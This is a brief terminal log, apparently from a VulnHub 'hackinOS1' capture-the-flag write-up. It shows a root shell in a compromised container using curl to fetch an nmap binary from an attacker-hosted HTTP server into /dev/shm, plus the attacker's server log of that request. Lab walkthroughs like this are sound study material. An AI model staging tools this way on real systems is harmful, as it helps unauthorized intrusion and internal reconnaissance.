 root@1afdd1f6b82c:~# pwd
/root
root@1afdd1f6b82c:~# cd /dev/shm
root@1afdd1f6b82c:/dev/shm# curl http://192.168.111.128/nmap -O nmap
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 5805k  100 5805k    0     0  51.6M      0 --:--:-- --:--:-- --:--:-- 52.0M
curl: (6) Could not resolve host: nmap
root@1afdd1f6b82c:/dev/shm#
root@Anakein:~/MEGA/vulnhub/hackinOS1/www# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.111.136 - - [30/Apr/2019 01:31:44] "GET /nmap HTTP/1.1" 200 -